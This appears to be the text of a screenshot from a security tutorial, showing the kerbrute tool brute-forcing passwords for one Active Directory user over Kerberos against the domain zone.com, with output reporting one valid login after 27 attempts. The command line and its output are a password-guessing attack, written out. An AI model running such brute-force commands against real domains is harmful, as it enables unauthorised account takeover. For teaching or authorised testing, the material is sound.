 C:\Users\y.ZONE\Desktop>kerbrute_windows_amd64.exe bruteuser -d zone.com passwor
d.txt y
kerbrute
Version: v1.0.3 (9dad6e1) - 03/13/20 - Ronnie Flathers @ropnop
2020/03/13 18:58:55 >  Using KDC(s):
2020/03/13 18:58:55 >   dc.zone.com:88
2020/03/13 18:58:55 >  [+] VALID LOGIN:  y@zone.com:
2020/03/13 18:58:55 >  Done! Tested 27 logins (1 successes) in 0.210 seconds
C:\Users\y.ZONE\Desktop>_
安全先师